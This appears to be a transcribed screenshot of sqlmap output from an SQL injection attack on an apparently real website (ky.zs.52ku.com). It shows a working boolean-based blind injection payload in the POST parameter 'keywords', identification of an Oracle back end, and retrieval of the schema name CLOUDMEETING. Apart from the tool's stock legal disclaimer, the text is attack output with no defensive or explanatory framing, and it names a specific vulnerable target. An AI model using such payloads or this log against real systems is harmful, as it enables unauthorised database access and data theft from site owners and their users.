 sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:47:24
[23:47:24] [INFO] parsing HTTP request from 'yzt.txt'
[23:47:24] [WARNING] provided parameters 'class_id, group_id, keywords' are not
inside the GET
[23:47:24] [WARNING] provided parameters 'class_id, group_id, keywords' are not
inside the Cookie
[23:47:24] [INFO] resuming back-end DBMS 'oracle'
[23:47:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: keywords
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: class_id=0&group_id=0&keywords=15018343198%' AND 5719=5719 AND '%'=
'&rnd=0.24516920038739054
---
[23:47:26] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:47:26] [INFO] fetching current database
[23:47:26] [INFO] resumed: CLOUDMEETING
[23:47:26] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'CLOUDMEETING'
[23:47:26] [INFO] fetched data logged to text files under 'D:\sqlmap-master\outp
ut\ky.zs.52ku.com'